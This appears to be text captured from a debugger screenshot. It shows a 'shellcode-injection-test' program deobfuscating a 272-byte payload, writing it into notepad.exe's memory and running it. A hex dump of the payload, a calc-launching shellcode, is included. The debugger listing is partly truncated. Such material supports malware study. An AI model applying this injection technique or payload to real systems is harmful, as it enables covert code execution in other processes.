 notepad.exe - PID: 10992 - Thread: Main Thread 6024 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jun 30 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
000001B5402E0000 0000 add byte ptr ds:[rax],al
000001B5402E0002 0000 add byte ptr ds:[rax],al
000001B5402E0004 0000 add byte ptr ds:[rax],al
000001B5402E0006 0000 add byte ptr ds:[rax],al
000001B5402E0008 0000 add byte ptr ds:[rax],al
000001B5402E000A 0000 add by
000001B5402E000C 0000 add by
000001B5402E000E 0000 add by
000001B5402E0010 0000 add by
000001B5402E0012 0000 add by
000001B5402E0014 0000 add by
000001B5402E0016 0000 add by
000001B5402E0018 0000 add by
000001B5402E001A 0000 add by
000001B5402E001C 0000 add by
000001B5402E001E 0000 add by
000001B5402E0020 0000 add by
Hide FPU
RAX 0000000000001006
RBX 000000537F07FC98
RCX 000000537F07FC98
byte ptr ds:[rax]=[1006]=???
al=6
000001B5402E0000
Command Prompt - shellcode-injection-test.exe notepad.exe
C:\Users\
\x64\Debug>shellcode-injection-test.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 10992
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x0000023DDB7E1410 Of Size : 272
[i] Allocated Memory At : 0x000001B5402E0000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[#] Press <Enter> To Run ...
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
000001B5402E0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
000001B5402E0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000001B5402E0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
000001B5402E0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000001B5402E0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000001B5402E0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000001B5402E0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000001B5402E0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000001B5402E0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000001B5402E0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000001B5402E00A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
000001B5402E00B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
000001B5402E00C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
000001B5402E00D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
000001B5402E00E0 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o.ÿÕ»à.*.Aº¦.½.ÿ
000001B5402E00F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
000001B5402E0100 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00 .roj.YA.ÚÿÕcalc.
000001B5402E0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00